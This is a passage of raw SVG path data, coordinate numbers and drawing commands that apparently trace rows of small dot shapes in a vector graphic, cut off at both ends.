1199.19C1058.45 1199.41 1058.68 1199.59 1058.94 1199.71C1059.2 1199.83 1059.49 1199.89 1059.77 1199.89C1060.23 1199.89 1060.67 1199.72 1061.02 1199.41V1199.41ZM1053.58 1190.15C1053.78 1189.99 1053.95 1189.79 1054.08 1189.56C1054.21 1189.33 1054.29 1189.08 1054.32 1188.82C1054.36 1188.56 1054.34 1188.29 1054.27 1188.04C1054.2 1187.79 1054.09 1187.55 1053.93 1187.34C1053.62 1186.92 1053.15 1186.64 1052.64 1186.57C1052.13 1186.5 1051.61 1186.64 1051.19 1186.96C1050.99 1187.12 1050.82 1187.32 1050.69 1187.55C1050.56 1187.78 1050.48 1188.03 1050.44 1188.3C1050.41 1188.56 1050.43 1188.83 1050.5 1189.08C1050.57 1189.34 1050.68 1189.58 1050.84 1189.79C1051.02 1190.03 1051.26 1190.23 1051.52 1190.36C1051.79 1190.5 1052.09 1190.57 1052.39 1190.57C1052.82 1190.57 1053.24 1190.42 1053.58 1190.15V1190.15ZM1046.58 1180.5C1046.8 1180.35 1046.98 1180.16 1047.12 1179.94C1047.26 1179.72 1047.35 1179.48 1047.4 1179.22C1047.45 1178.96 1047.45 1178.69 1047.39 1178.43C1047.34 1178.18 1047.24 1177.93 1047.09 1177.71C1046.8 1177.27 1046.34 1176.97 1045.83 1176.88C1045.32 1176.78 1044.79 1176.89 1044.36 1177.2C1043.94 1177.5 1043.65 1177.97 1043.56 1178.5C1043.47 1179.02 1043.58 1179.56 1043.87 1180C1044.05 1180.27 1044.3 1180.49 1044.58 1180.64C1044.86 1180.79 1045.18 1180.87 1045.49 1180.87C1045.88 1180.86 1046.27 1180.74 1046.59 1180.51L1046.58 1180.5ZM1040.1 1170.49C1040.32 1170.36 1040.5 1170.18 1040.65 1169.96C1040.8 1169.75 1040.91 1169.51 1040.97 1169.25C1041.03 1169 1041.03 1168.73 1040.99 1168.47C1040.95 1168.22 1040.86 1167.97 1040.72 1167.75C1040.59 1167.52 1040.41 1167.32 1040.21 1167.17C1040 1167.01 1039.76 1166.9 1039.51 1166.84C1039.26 1166.78 1039 1166.77 1038.75 1166.81C1038.49 1166.85 1038.25 1166.94 1038.03 1167.08C1037.81 1167.22 1037.62 1167.41 1037.47 1167.62C1037.32 1167.83 1037.21 1168.08 1037.16 1168.33C1037.1 1168.59 1037.09 1168.86 1037.13 1169.12C1037.18 1169.38 1037.27 1169.63 1037.4 1169.85C1037.58 1170.14 1037.83 1170.38 1038.12 1170.54C1038.41 1170.7 1038.73 1170.79 1039.06 1170.79C1039.43 1170.79 1039.79 1170.69 1040.1 1170.49H1040.1ZM1034.1 1160.17C1034.33 1160.04 1034.53 1159.87 1034.69 1159.66C1034.85 1159.46 1034.96 1159.22 1035.04 1158.97C1035.11 1158.71 1035.13 1158.45 1035.1 1158.19C1035.07 1157.92 1034.99 1157.67 1034.87 1157.44C1034.74 1157.21 1034.57 1157.01 1034.37 1156.84C1034.17 1156.68 1033.94 1156.56 1033.7 1156.48C1033.45 1156.41 1033.19 1156.39 1032.94 1156.42C1032.68 1156.45 1032.43 1156.53 1032.21 1156.66C1031.99 1156.79 1031.79 1156.96 1031.63 1157.16C1031.47 1157.37 1031.35 1157.61 1031.28 1157.86C1031.21 1158.11 1031.19 1158.38 1031.22 1158.64C1031.25 1158.9 1031.32 1159.15 1031.45 1159.39C1031.62 1159.7 1031.87 1159.96 1032.17 1160.14C1032.47 1160.32 1032.82 1160.41 1033.17 1160.41C1033.49 1160.41 1033.82 1160.33 1034.1 1160.17H1034.1ZM1028.61 1149.54C1028.85 1149.43 1029.06 1149.27 1029.23 1149.07C1029.4 1148.88 1029.54 1148.65 1029.62 1148.4C1029.71 1148.16 1029.75 1147.89 1029.74 1147.63C1029.73 1147.37 1029.66 1147.11 1029.55 1146.87C1029.44 1146.63 1029.29 1146.42 1029.1 1146.24C1028.91 1146.06 1028.69 1145.93 1028.45 1145.84C1028.21 1145.75 1027.95 1145.71 1027.69 1145.72C1027.44 1145.73 1027.19 1145.8 1026.95 1145.91C1026.49 1146.14 1026.12 1146.54 1025.95 1147.04C1025.77 1147.54 1025.8 1148.09 1026.02 1148.58C1026.18 1148.92 1026.43 1149.22 1026.74 1149.42C1027.06 1149.63 1027.42 1149.74 1027.8 1149.74C1028.08 1149.74 1028.36 1149.67 1028.61 1149.54ZM1024.16 1138.43C1024.41 1138.35 1024.64 1138.23 1024.84 1138.07C1025.03 1137.9 1025.2 1137.7 1025.32 1137.46C1025.44 1137.23 1025.52 1136.98 1025.54 1136.72C1025.57 1136.46 1025.55 1136.19 1025.47 1135.94C1025.4 1135.69 1025.28 1135.45 1025.12 1135.25C1024.96 1135.04 1024.76 1134.87 1024.54 1134.74C1024.31 1134.62 1024.06 1134.54 1023.81 1134.51C1023.55 1134.48 1023.29 1134.5 1023.05 1134.58C1022.8 1134.65 1022.57 1134.78 1022.37 1134.94C1022.17 1135.11 1022.01 1135.32 1021.89 1135.55C1021.77 1135.78 1021.69 1136.04 1021.67 1136.3C1021.64 1136.56 1021.67 1136.83 1021.74 1137.08C1021.86 1137.5 1022.11 1137.86 1022.45 1138.11C1022.79 1138.37 1023.2 1138.51 1023.62 1138.51C1023.8 1138.51 1023.99 1138.48 1024.16 1138.43H1024.16ZM1021.47 1126.74V1126.72C1021.72 1126.69 1021.97 1126.61 1022.2 1126.48C1022.42 1126.36 1022.62 1126.19 1022.78 1125.98C1022.94 1125.78 1023.06 1125.54 1023.14 1125.29C1023.21 1125.04 1023.23 1124.77 1023.21 1124.51C1023.18 1124.25 1023.1 1123.99 1022.97 1123.76C1022.85 1123.53 1022.68 1123.33 1022.48 1123.17C1022.28 1123 1022.05 1122.88 1021.8 1122.81C1021.55 1122.74 1021.29 1122.72 1021.04 1122.75C1020.78 1122.77 1020.54 1122.85 1020.31 1122.98C1020.09 1123.1 1019.89 1123.27 1019.73 1123.48C1019.57 1123.69 1019.45 1123.92 1019.38 1124.17C1019.31 1124.43 1019.29 1124.69 1019.32 1124.95C1019.37 1125.44 1019.6 1125.9 1019.95 1126.23C1020.31 1126.55 1020.77 1126.74 1021.25 1126.74L1021.47 1126.74ZM1021.12 1114.74C1021.61 1114.75 1022.08 1114.56 1022.44 1114.22C1022.8 1113.88 1023.03 1113.42 1023.07 1112.92C1023.11 1112.39 1022.95 1111.86 1022.62 1111.46C1022.28 1111.05 1021.81 1110.8 1021.29 1110.75C1021.03 1110.73 1020.78 1110.76 1020.53 1110.84C1020.29 1110.92 1020.06 1111.04 1019.86 1111.21C1019.67 1111.38 1019.51 1111.59 1019.39 1111.83C1019.27 1112.06 1019.2 1112.32 1019.18 1112.58C1019.14 1113.1 1019.3 1113.63 1019.63 1114.03C1019.96 1114.44 1020.43 1114.69 1020.94 1114.74H1021.12ZM1025.16 1101.51C1025.3 1101 1025.24 1100.45 1025 1099.98C1024.75 1099.52 1024.33 1099.17 1023.83 1099.02C1023.33 1098.88 1022.8 1098.95 1022.34 1099.21C1021.89 1099.46 1021.56 1099.9 1021.41 1100.41C1021.27 1100.92 1021.33 1101.46 1021.59 1101.93C1021.84 1102.39 1022.26 1102.73 1022.76 1102.87C1022.92 1102.94 1023.1 1102.96 1023.28 1102.95C1023.71 1102.96 1024.12 1102.82 1024.46 1102.56C1024.8 1102.3 1025.04 1101.93 1025.16 1101.51ZM1029.38 1090.76C1029.62 1090.29 1029.66 1089.74 1029.51 1089.23C1029.36 1088.72 1029.02 1088.29 1028.56 1088.03C1028.1 1087.79 1027.56 1087.74 1027.07 1087.89C1026.58 1088.05 1026.16 1088.41 1025.92 1088.88C1025.68 1089.34 1025.63 1089.89 1025.78 1090.4C1025.93 1090.91 1026.27 1091.33 1026.72 1091.58C1027 1091.74 1027.32 1091.82 1027.64 1091.82C1027.99 1091.83 1028.35 1091.73 1028.65 1091.54C1028.96 1091.35 1029.21 1091.08 1029.38 1090.76H1029.38ZM1035.69 1081.19C1036.02 1080.79 1036.19 1080.26 1036.15 1079.73C1036.11 1079.2 1035.87 1078.71 1035.47 1078.37C1035.28 1078.2 1035.05 1078.07 1034.81 1077.98C1034.56 1077.9 1034.31 1077.87 1034.05 1077.89C1033.79 1077.91 1033.55 1077.98 1033.32 1078.1C1033.09 1078.22 1032.88 1078.39 1032.72 1078.59C1032.38 1078.99 1032.22 1079.52 1032.26 1080.05C1032.3 1080.58 1032.54 1081.07 1032.93 1081.41C1033.29 1081.72 1033.74 1081.9 1034.2 1081.89C1034.48 1081.89 1034.76 1081.83 1035.02 1081.71C1035.28 1081.59 1035.5 1081.41 1035.69 1081.19H1035.69ZM1043.89 1073.27C1044.3 1072.95 1044.58 1072.48 1044.65 1071.95C1044.72 1071.42 1044.59 1070.89 1044.28 1070.46C1044.13 1070.25 1043.93 1070.07 1043.71 1069.94C1043.48 1069.81 1043.24 1069.72 1042.98 1069.68C1042.73 1069.65 1042.47 1069.66 1042.22 1069.73C1041.97 1069.8 1041.73 1069.92 1041.53 1070.08C1041.12 1070.41 1040.85 1070.88 1040.79 1071.41C1040.72 1071.93 1040.85 1072.46 1041.16 1072.89C1041.34 1073.13 1041.58 1073.33 1041.85 1073.47C1042.12 1073.6 1042.42 1073.67 1042.72 1073.67C1043.14 1073.68 1043.55 1073.54 1043.89 1073.27ZM1053.54 1067.2C1053.77 1067.08 1053.97 1066.92 1054.14 1066.73C1054.31 1066.53 1054.44 1066.3 1054.53 1066.05C1054.61 1065.81 1054.65 1065.54 1054.63 1065.28C1054.61 1065.02 1054.55 1064.76 1054.44 1064.53C1054.33 1064.29 1054.17 1064.08 1053.98 1063.9C1053.78 1063.72 1053.56 1063.59 1053.32 1063.5C1053.07 1063.42 1052.81 1063.38 1052.56 1063.4C1052.3 1063.42 1052.05 1063.49 1051.82 1063.6C1051.35 1063.84 1051 1064.26 1050.83 1064.76C1050.66 1065.26 1050.7 1065.81 1050.92 1066.29C1051.09 1066.63 1051.34 1066.91 1051.65 1067.11C1051.96 1067.3 1052.31 1067.41 1052.68 1067.41C1052.98 1067.41 1053.27 1067.34 1053.54 1067.2V1067.2ZM1064.18 1062.64C1064.67 1062.45 1065.06 1062.06 1065.27 1061.58C1065.48 1061.09 1065.5 1060.54 1065.31 1060.04C1065.12 1059.54 1064.75 1059.14 1064.27 1058.93C1063.8 1058.71 1063.26 1058.7 1062.78 1058.89C1062.29 1059.09 1061.91 1059.47 1061.7 1059.95C1061.49 1060.44 1061.48 1060.99 1061.66 1061.48C1061.8 1061.86 1062.05 1062.19 1062.37 1062.41C1062.7 1062.64 1063.08 1062.76 1063.48 1062.76C1063.72 1062.76 1063.96 1062.72 1064.18 1062.64ZM1075.12 1058.55H1075.14C1075.63 1058.37 1076.03 1058 1076.25 1057.52C1076.47 1057.04 1076.5 1056.49 1076.33 1055.98C1076.16 1055.49 1075.8 1055.08 1075.34 1054.85C1074.87 1054.62 1074.34 1054.59 1073.85 1054.76C1073.36 1054.93 1072.96 1055.3 1072.73 1055.78C1072.51 1056.25 1072.47 1056.8 1072.64 1057.31C1072.78 1057.7 1073.03 1058.04 1073.36 1058.28C1073.69 1058.52 1074.09 1058.65 1074.5 1058.65C1074.71 1058.65 1074.92 1058.61 1075.12 1058.55ZM1086.19 1054.72C1086.44 1054.64 1086.66 1054.51 1086.86 1054.33C1087.05 1054.16 1087.21 1053.95 1087.33 1053.71C1087.44 1053.47 1087.51 1053.22 1087.52 1052.95C1087.54 1052.69 1087.51 1052.42 1087.42 1052.17C1087.35 1051.92 1087.22 1051.69 1087.05 1051.49C1086.88 1051.29 1086.68 1051.13 1086.45 1051.01C1086.22 1050.9 1085.97 1050.83 1085.72 1050.81C1085.46 1050.79 1085.21 1050.83 1084.96 1050.91C1084.48 1051.08 1084.07 1051.44 1083.84 1051.91C1083.61 1052.39 1083.57 1052.94 1083.73 1053.44C1083.86 1053.84 1084.11 1054.19 1084.44 1054.44C1084.78 1054.69 1085.18 1054.82 1085.59 1054.82C1085.79 1054.82 1086 1054.78 1086.19 1054.72ZM1097.33 1050.95C1097.57 1050.87 1097.8 1050.73 1097.99 1050.56C1098.19 1050.39 1098.34 1050.18 1098.46 1049.94C1098.57 1049.7 1098.64 1049.45 1098.66 1049.18C1098.67 1048.92 1098.64 1048.65 1098.56 1048.4C1098.39 1047.9 1098.04 1047.49 1097.58 1047.25C1097.12 1047.02 1096.59 1046.98 1096.1 1047.14C1095.61 1047.31 1095.2 1047.66 1094.96 1048.14C1094.73 1048.61 1094.69 1049.16 1094.85 1049.67C1094.98 1050.07 1095.22 1050.42 1095.56 1050.67C1095.89 1050.91 1096.29 1051.05 1096.7 1051.05C1096.91 1051.05 1097.12 1051.02 1097.33 1050.96V1050.95ZM1108.44 1047.1C1108.93 1046.92 1109.33 1046.55 1109.56 1046.07C1109.79 1045.59 1109.82 1045.04 1109.65 1044.53C1109.57 1044.28 1109.44 1044.05 1109.26 1043.86C1109.09 1043.66 1108.88 1043.5 1108.65 1043.39C1108.42 1043.27 1108.17 1043.21 1107.91 1043.19C1107.65 1043.18 1107.39 1043.22 1107.15 1043.31C1106.67 1043.49 1106.27 1043.85 1106.05 1044.33C1105.82 1044.81 1105.79 1045.36 1105.96 1045.86C1106.1 1046.25 1106.34 1046.59 1106.67 1046.83C1107 1047.07 1107.39 1047.2 1107.8 1047.2C1108.02 1047.2 1108.23 1047.16 1108.44 1047.1V1047.1ZM1119.5 1043.01C1119.98 1042.82 1120.37 1042.44 1120.59 1041.96C1120.81 1041.48 1120.83 1040.92 1120.65 1040.42C1120.47 1039.92 1120.1 1039.52 1119.63 1039.3C1119.15 1039.08 1118.62 1039.06 1118.13 1039.24C1117.64 1039.43 1117.25 1039.81 1117.04 1040.29C1116.83 1040.78 1116.81 1041.33 1117 1041.82C1117.13 1042.2 1117.38 1042.53 1117.71 1042.77C1118.03 1043 1118.42 1043.13 1118.81 1043.13C1119.04 1043.13 1119.28 1043.09 1119.5 1043.01ZM1130.45 1038.52C1130.69 1038.41 1130.91 1038.26 1131.09 1038.08C1131.27 1037.89 1131.41 1037.67 1131.5 1037.42C1131.6 1037.18 1131.65 1036.92 1131.64 1036.66C1131.64 1036.39 1131.59 1036.13 1131.49 1035.89C1131.28 1035.4 1130.9 1035.01 1130.42 1034.82C1129.94 1034.62 1129.41 1034.62 1128.93 1034.83C1128.45 1035.04 1128.08 1035.44 1127.88 1035.93C1127.69 1036.43 1127.69 1036.98 1127.89 1037.47C1128.05 1037.83 1128.3 1038.13 1128.62 1038.34C1128.94 1038.56 1129.31 1038.67 1129.69 1038.68C1129.95 1038.69 1130.21 1038.63 1130.45 1038.52V1038.52ZM1141.2 1033.36C1141.65 1033.11 1142 1032.69 1142.16 1032.18C1142.31 1031.68 1142.27 1031.13 1142.04 1030.65C1141.8 1030.18 1141.38 1029.83 1140.89 1029.67C1140.4 1029.51 1139.86 1029.55 1139.4 1029.79C1138.94 1030.04 1138.59 1030.46 1138.44 1030.97C1138.28 1031.47 1138.32 1032.03 1138.56 1032.5C1138.73 1032.82 1138.98 1033.1 1139.28 1033.29C1139.59 1033.48 1139.94 1033.58 1140.3 1033.58C1140.61 1033.59 1140.92 1033.51 1141.19 1033.36L1141.2 1033.36ZM1151.49 1027.2C1151.92 1026.91 1152.22 1026.46 1152.33 1025.94C1152.44 1025.42 1152.34 1024.88 1152.06 1024.44C1151.92 1024.21 1151.74 1024.02 1151.52 1023.87C1151.31 1023.72 1151.07 1023.62 1150.82 1023.56C1150.57 1023.51 1150.3 1023.51 1150.05 1023.56C1149.8 1023.61 1149.56 1023.71 1149.34 1023.85C1148.91 1024.14 1148.61 1024.6 1148.5 1025.12C1148.4 1025.64 1148.49 1026.18 1148.77 1026.62C1148.95 1026.9 1149.2 1027.13 1149.48 1027.29C1149.77 1027.46 1150.09 1027.54 1150.41 1027.55C1150.8 1027.54 1151.17 1027.42 1151.49 1027.21L1151.49 1027.2ZM1161.04 1019.82C1161.43 1019.47 1161.68 1018.97 1161.71 1018.44C1161.75 1017.91 1161.58 1017.38 1161.24 1016.97C1160.9 1016.58 1160.42 1016.33 1159.9 1016.3C1159.38 1016.26 1158.88 1016.43 1158.48 1016.77C1158.09 1017.13 1157.85 1017.62 1157.82 1018.16C1157.78 1018.69 1157.95 1019.22 1158.29 1019.62C1158.47 1019.84 1158.7 1020.01 1158.95 1020.12C1159.2 1020.24 1159.48 1020.3 1159.75 1020.3C1160.22 1020.31 1160.68 1020.14 1161.04 1019.83L1161.04 1019.82ZM1169.48 1011.07C1169.65 1010.87 1169.77 1010.64 1169.85 1010.38C1169.93 1010.13 1169.96 1009.87 1169.94 1009.6C1169.92 1009.34 1169.84 1009.08 1169.72 1008.85C1169.6 1008.61 1169.44 1008.41 1169.24 1008.24C1168.85 1007.9 1168.33 1007.73 1167.82 1007.77C1167.3 1007.82 1166.82 1008.07 1166.49 1008.48C1166.16 1008.89 1166 1009.41 1166.04 1009.94C1166.09 1010.47 1166.33 1010.96 1166.72 1011.31C1167.07 1011.61 1167.52 1011.78 1167.97 1011.79C1168.26 1011.79 1168.54 1011.73 1168.8 1011.6C1169.06 1011.48 1169.29 1011.3 1169.48 1011.07L1169.48 1011.07ZM1176.8 1001.52C1176.95 1001.31 1177.06 1001.07 1177.13 1000.81C1177.19 1000.56 1177.2 1000.29 1177.16 1000.03C1177.13 999.771 1177.04 999.521 1176.91 999.295C1176.77 999.069 1176.6 998.872 1176.39 998.715C1175.98 998.405 1175.46 998.275 1174.95 998.353C1174.44 998.432 1173.98 998.714 1173.68 999.136C1173.52 999.347 1173.41 999.587 1173.35 999.842C1173.28 1000.1 1173.27 1000.36 1173.31 1000.62C1173.34 1000.88 1173.43 1001.13 1173.56 1001.36C1173.69 1001.59 1173.86 1001.79 1174.07 1001.94C1174.41 1002.2 1174.82 1002.34 1175.24 1002.35C1175.54 1002.34 1175.84 1002.27 1176.11 1002.13C1176.39 1001.98 1176.62 1001.78 1176.8 1001.53L1176.8 1001.52ZM1183.64 991.676C1183.93 991.236 1184.04 990.697 1183.94 990.175C1183.84 989.653 1183.55 989.191 1183.13 988.889C1182.92 988.737 1182.68 988.629 1182.43 988.573C1182.18 988.517 1181.92 988.513 1181.66 988.562C1181.41 988.611 1181.17 988.711 1180.96 988.857C1180.74 989.003 1180.56 989.192 1180.42 989.412C1180.12 989.851 1180.01 990.39 1180.11 990.912C1180.2 991.435 1180.49 991.897 1180.92 992.198C1181.25 992.417 1181.63 992.536 1182.02 992.541C1182.33 992.544 1182.65 992.467 1182.93 992.317C1183.21 992.167 1183.46 991.948 1183.64 991.68V991.676ZM1190.16 981.649C1190.44 981.203 1190.54 980.661 1190.44 980.14C1190.34 979.618 1190.04 979.159 1189.61 978.862C1189.18 978.572 1188.65 978.471 1188.14 978.58C1187.63 978.689 1187.19 978.999 1186.9 979.443C1186.62 979.888 1186.52 980.428 1186.63 980.947C1186.73 981.465 1187.03 981.92 1187.47 982.211C1187.78 982.438 1188.15 982.558 1188.54 982.554C1188.86 982.552 1189.18 982.469 1189.46 982.312C1189.74 982.155 1189.98 981.929 1190.16 981.653L1190.16 981.649ZM1855.69 973.547C1856.2 973.547 1856.69 973.341 1857.05 972.974C1857.42 972.607 1857.63 972.107 1857.64 971.582C1857.65 971.05 1857.45 970.536 1857.1 970.153C1856.74 969.769 1856.25 969.547 1855.73 969.536C1855.47 969.531 1855.22 969.577 1854.98 969.673C1854.74 969.769 1854.52 969.912 1854.33 970.094C1854.15 970.277 1854 970.495 1853.9 970.737C1853.79 970.978 1853.74 971.238 1853.73 971.502C1853.73 971.767 1853.78 972.03 1853.87 972.277C1853.96 972.524 1854.11 972.749 1854.29 972.939C1854.47 973.129 1854.68 973.281 1854.92 973.385C1855.16 973.49 1855.41 973.545 1855.67 973.547H1855.69ZM1196.59 971.602C1196.73 971.381 1196.83 971.133 1196.88 970.873C1196.92 970.613 1196.92 970.346 1196.87 970.087C1196.82 969.828 1196.71 969.582 1196.57 969.363C1196.42 969.145 1196.24 968.958 1196.02 968.814C1195.81 968.669 1195.57 968.569 1195.32 968.519C1195.06 968.47 1194.8 968.473 1194.55 968.527C1194.3 968.581 1194.07 968.686 1193.85 968.836C1193.64 968.985 1193.46 969.176 1193.33 969.398C1193.04 969.84 1192.94 970.378 1193.04 970.896C1193.15 971.413 1193.44 971.869 1193.87 972.163C1194.19 972.378 1194.56 972.497 1194.94 972.506C1195.27 972.508 1195.59 972.427 1195.88 972.269C1196.16 972.112 1196.41 971.884 1196.58 971.606L1196.59 971.602ZM1867.72 969.235H1867.74C1868.15 968.904 1868.41 968.421 1868.47 967.892C1868.53 967.363 1868.39 966.831 1868.07 966.41C1867.75 965.993 1867.28 965.724 1866.77 965.66C1866.26 965.596 1865.74 965.743 1865.34 966.069C1864.93 966.394 1864.66 966.872 1864.59 967.398C1864.53 967.924 1864.67 968.456 1864.98 968.876C1865.17 969.118 1865.41 969.314 1865.68 969.449C1865.95 969.584 1866.25 969.656 1866.55 969.659C1866.97 969.657 1867.38 969.509 1867.72 969.239L1867.72 969.235ZM1846.49 968.556C1846.65 968.351 1846.77 968.115 1846.84 967.863C1846.91 967.61 1846.93 967.345 1846.9 967.084C1846.87 966.823 1846.79 966.57 1846.67 966.341C1846.54 966.112 1846.37 965.91 1846.17 965.748C1845.97 965.583 1845.74 965.46 1845.5 965.386C1845.25 965.313 1844.99 965.291 1844.74 965.321C1844.49 965.351 1844.24 965.433 1844.02 965.561C1843.79 965.69 1843.6 965.863 1843.44 966.071C1843.28 966.276 1843.16 966.513 1843.08 966.767C1843.01 967.021 1842.99 967.287 1843.02 967.55C1843.05 967.814 1843.13 968.068 1843.25 968.299C1843.38 968.53 1843.55 968.733 1843.75 968.896C1844.1 969.172 1844.52 969.32 1844.96 969.318C1845.26 969.317 1845.54 969.248 1845.81 969.117C1846.07 968.986 1846.3 968.795 1846.49 968.56L1846.49 968.556ZM1202.88 961.216C1203.11 960.742 1203.15 960.192 1203 959.685C1202.84 959.179 1202.49 958.756 1202.04 958.508C1201.57 958.268 1201.04 958.224 1200.55 958.385C1200.05 958.546 1199.64 958.9 1199.4 959.371C1199.17 959.845 1199.12 960.394 1199.28 960.901C1199.44 961.407 1199.78 961.83 1200.24 962.078C1200.52 962.217 1200.83 962.292 1201.14 962.299C1201.5 962.296 1201.85 962.194 1202.15 962.004C1202.46 961.814 1202.71 961.542 1202.87 961.218L1202.88 961.216ZM1837.99 960.313C1838.37 959.945 1838.59 959.44 1838.6 958.907C1838.62 958.374 1838.43 957.857 1838.07 957.467C1837.71 957.086 1837.22 956.865 1836.71 956.854C1836.19 956.843 1835.69 957.042 1835.32 957.407C1834.94 957.772 1834.72 958.275 1834.71 958.805C1834.69 959.336 1834.88 959.85 1835.24 960.237C1835.42 960.436 1835.64 960.594 1835.89 960.701C1836.13 960.807 1836.4 960.861 1836.66 960.859C1837.16 960.854 1837.63 960.658 1837.99 960.309L1837.99 960.313ZM1875.44 959.373C1875.57 959.15 1875.67 958.902 1875.71 958.642C1875.75 958.383 1875.75 958.117 1875.69 957.86C1875.63 957.603 1875.53 957.36 1875.38 957.145C1875.23 956.929 1875.05 956.746 1874.83 956.605C1874.61 956.462 1874.37 956.365 1874.12 956.319C1873.87 956.273 1873.61 956.279 1873.36 956.337C1873.1 956.395 1872.87 956.503 1872.66 956.656C1872.45 956.809 1872.27 957.003 1872.13 957.227C1871.86 957.677 1871.77 958.22 1871.88 958.738C1872 959.256 1872.3 959.708 1872.74 959.994C1873.05 960.205 1873.41 960.316 1873.77 960.313C1874.11 960.311 1874.43 960.224 1874.72 960.06C1875.01 959.896 1875.25 959.661 1875.43 959.375L1875.44 959.373ZM1830.01 951.529C1830.38 951.17 1830.61 950.671 1830.63 950.141C1830.65 949.612 1830.47 949.095 1830.12 948.704C1829.95 948.508 1829.74 948.349 1829.51 948.237C1829.27 948.125 1829.02 948.061 1828.76 948.05C1828.5 948.038 1828.25 948.079 1828 948.171C1827.76 948.262 1827.54 948.401 1827.35 948.581C1826.97 948.943 1826.75 949.442 1826.73 949.971C1826.71 950.5 1826.89 951.018 1827.23 951.411C1827.42 951.613 1827.64 951.774 1827.89 951.884C1828.14 951.994 1828.41 952.052 1828.68 952.053C1829.17 952.055 1829.64 951.869 1830 951.531L1830.01 951.529ZM1207.33 949.684C1207.47 949.171 1207.41 948.622 1207.16 948.156C1206.9 947.691 1206.48 947.346 1205.98 947.198C1205.49 947.056 1204.95 947.122 1204.51 947.381C1204.06 947.641 1203.72 948.072 1203.58 948.581C1203.51 948.835 1203.49 949.101 1203.52 949.364C1203.55 949.627 1203.63 949.881 1203.75 950.112C1203.88 950.343 1204.05 950.547 1204.25 950.711C1204.45 950.875 1204.68 950.996 1204.93 951.068C1205.1 951.115 1205.28 951.142 1205.46 951.148C1205.88 951.147 1206.3 951.003 1206.63 950.738C1206.97 950.473 1207.21 950.101 1207.33 949.68L1207.33 949.684ZM1881.57 949.043C1881.7 948.815 1881.78 948.563 1881.82 948.301C1881.85 948.04 1881.84 947.774 1881.77 947.519C1881.71 947.263 1881.59 947.024 1881.44 946.814C1881.28 946.604 1881.09 946.428 1880.86 946.295C1880.41 946.033 1879.88 945.965 1879.38 946.104C1878.88 946.243 1878.45 946.579 1878.19 947.039C1877.93 947.5 1877.87 948.045 1878 948.556C1878.14 949.067 1878.46 949.502 1878.91 949.767C1879.2 949.953 1879.54 950.05 1879.89 950.045C1880.23 950.044 1880.56 949.951 1880.86 949.776C1881.15 949.6 1881.39 949.348 1881.56 949.045L1881.57 949.043ZM1822.11 942.647C1822.49 942.286 1822.72 941.787 1822.74 941.257C1822.76 940.728 1822.58 940.211 1822.23 939.818C1821.88 939.424 1821.4 939.189 1820.88 939.162C1820.37 939.136 1819.86 939.321 1819.48 939.677C1819.09 940.038 1818.86 940.539 1818.84 941.073C1818.81 941.606 1818.99 942.128 1819.34 942.525C1819.53 942.727 1819.75 942.888 1820 942.998C1820.25 943.109 1820.52 943.166 1820.79 943.167C1821.28 943.17 1821.75 942.986 1822.11 942.649L1822.11 942.647ZM1887.21 938.536C1887.48 938.081 1887.56 937.537 1887.43 937.022C1887.31 936.507 1886.99 936.064 1886.55 935.789C1886.1 935.516 1885.57 935.436 1885.06 935.567C1884.56 935.698 1884.12 936.03 1883.85 936.489C1883.59 936.947 1883.52 937.493 1883.65 938.007C1883.77 938.521 1884.1 938.962 1884.54 939.236C1884.84 939.423 1885.18 939.521 1885.53 939.517C1885.87 939.522 1886.21 939.434 1886.5 939.262C1886.8 939.09 1887.04 938.84 1887.21 938.538L1887.21 938.536ZM1207.53 939.318C1208.01 939.319 1208.48 939.132 1208.84 938.794C1209.2 938.456 1209.42 937.992 1209.46 937.493C1209.49 937.231 1209.46 936.966 1209.38 936.715C1209.3 936.464 1209.18 936.231 1209.01 936.029C1208.85 935.828 1208.65 935.662 1208.42 935.542C1208.19 935.421 1207.94 935.348 1207.68 935.327C1207.43 935.303 1207.17 935.331 1206.93 935.41C1206.68 935.488 1206.45 935.617 1206.26 935.786C1206.06 935.956 1205.9 936.164 1205.78 936.399C1205.66 936.633 1205.59 936.89 1205.57 937.152C1205.55 937.415 1205.58 937.679 1205.65 937.931C1205.73 938.182 1205.86 938.416 1206.02 938.617C1206.19 938.819 1206.39 938.985 1206.62 939.105C1206.84 939.225 1207.09 939.298 1207.35 939.318H1207.53ZM1814.15 933.823C1814.54 933.478 1814.78 932.986 1814.82 932.456C1814.86 931.926 1814.7 931.402 1814.36 930.998C1814.2 930.797 1813.99 930.633 1813.76 930.513C1813.53 930.393 1813.29 930.321 1813.03 930.301C1812.77 930.28 1812.52 930.312 1812.27 930.393C1812.03 930.475 1811.8 930.606 1811.61 930.777C1811.22 931.125 1810.98 931.616 1810.94 932.145C1810.9 932.673 1811.06 933.197 1811.39 933.603C1811.58 933.824 1811.81 934.001 1812.07 934.123C1812.33 934.244 1812.61 934.306 1812.9 934.305C1813.36 934.307 1813.8 934.136 1814.14 933.825L1814.15 933.823ZM1893.99 929.391C1894.36 929.013 1894.56 928.501 1894.56 927.969C1894.56 927.436 1894.36 926.924 1893.99 926.546C1893.63 926.172 1893.13 925.961 1892.61 925.961C1892.1 925.961 1891.6 926.172 1891.24 926.546C1890.87 926.924 1890.67 927.436 1890.67 927.969C1890.67 928.501 1890.87 929.013 1891.24 929.391C1891.41 929.577 1891.63 929.724 1891.86 929.824C1892.1 929.924 1892.35 929.975 1892.6 929.975C1893.12 929.972 1893.62 929.762 1893.99 929.391H1893.99ZM1207.65 927.306C1207.9 927.29 1208.15 927.221 1208.38 927.104C1208.61 926.987 1208.82 926.824 1208.99 926.624C1209.15 926.424 1209.28 926.192 1209.36 925.94C1209.44 925.689 1209.47 925.425 1209.44 925.162V925.142C1209.4 924.613 1209.16 924.122 1208.77 923.776C1208.38 923.43 1207.87 923.258 1207.35 923.297C1207.1 923.317 1206.85 923.389 1206.62 923.509C1206.39 923.629 1206.18 923.794 1206.02 923.995C1205.85 924.196 1205.72 924.429 1205.64 924.681C1205.56 924.932 1205.53 925.197 1205.56 925.461C1205.6 925.961 1205.82 926.428 1206.17 926.77C1206.53 927.112 1207 927.303 1207.49 927.306H1207.65ZM1807.47 923.977C1807.71 923.884 1807.93 923.743 1808.11 923.562C1808.3 923.381 1808.44 923.163 1808.55 922.922C1808.65 922.681 1808.7 922.421 1808.71 922.159C1808.71 921.896 1808.66 921.635 1808.56 921.392C1808.47 921.146 1808.33 920.921 1808.16 920.73C1807.98 920.539 1807.77 920.385 1807.53 920.279C1807.3 920.172 1807.05 920.115 1806.79 920.109C1806.53 920.104 1806.28 920.15 1806.04 920.247C1805.8 920.342 1805.58 920.485 1805.39 920.668C1805.21 920.851 1805.06 921.07 1804.96 921.313C1804.85 921.555 1804.8 921.816 1804.79 